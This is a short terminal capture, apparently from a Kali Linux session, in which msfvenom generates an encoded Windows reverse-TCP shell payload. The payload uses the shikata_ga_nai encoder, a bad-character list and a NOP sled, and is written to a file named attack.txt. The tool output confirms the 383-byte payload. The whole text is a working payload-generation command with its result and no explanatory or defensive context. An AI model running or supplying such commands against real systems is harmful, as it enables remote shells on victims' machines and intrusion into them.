 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=8080 E
ITFUNC=thread -f raw -b "\x00\x09\x0d\x0a\x20\xff" -n 32 > attack.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Successfully added NOP sled from x86/single_byte
Payload size: 383 bytes